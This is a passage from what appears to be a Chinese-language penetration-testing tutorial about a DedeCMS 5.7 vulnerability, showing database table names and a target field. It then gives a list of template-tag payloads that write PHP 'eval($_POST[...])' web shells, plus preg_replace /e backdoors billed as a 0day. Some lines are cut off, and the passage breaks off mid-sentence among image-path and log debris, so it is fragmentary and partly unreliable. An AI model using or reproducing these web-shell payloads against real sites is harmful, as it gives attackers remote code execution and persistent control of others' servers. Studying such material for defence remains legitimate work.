 执行成功!返回8行
player_member_operation
player_member_person
player_member_pms
player_member_snsmsg
player_member_space
player_member_stow
player_member_stowtype
player_member_tj
player_member_type
player_member_vhistory
player_moneycard_record
player_moneycard_type
player_mtypes
player_multiserv_config
player_myad
player_myadtype
player_mytag
typeid (smallint(5) unsigned)
tagname (varchar(30))
timeset (smallint(6))
starttime (int(10) unsigned)
endtime (int(10) unsigned)
normbody (text)
expbody (text)
player_payment
要插入到这个字段里
normbody
{dede:php}file_put_contents('zdqd.php','<?php eval($_POST[258688]);?>');{/dede...
{dede:php}file_put_contents('mycak.php','<?php eval($_POST[mycak]);?>');{/dede...
{dede:php}file_put_contents('mybak.php','<?php eval($_POST[mybak]);?>');{/dede...
{dede:php}file_put_contents('bakup.php','<?php eval($_POST[mb]);?>');{/dede:php}
{dede:php}file_put_contents('90sec.php','<?php eval($_POST[guige]);?>');{/dede...
{dede:php}file_put_contents('90000.php','<?php @preg_replace("//e",$_POST[x],"...
<?php echo 'dedecms 5.7 0day<br>guige, 90sec.org';@preg_replace('/[copyright]/...
<?php echo 'dedecms 5.7 0day<br>guige, 90sec.org';@preg_replace('/[copyright]/...
F4CK
Security Team
图 2-2-2
于是构造 SQL：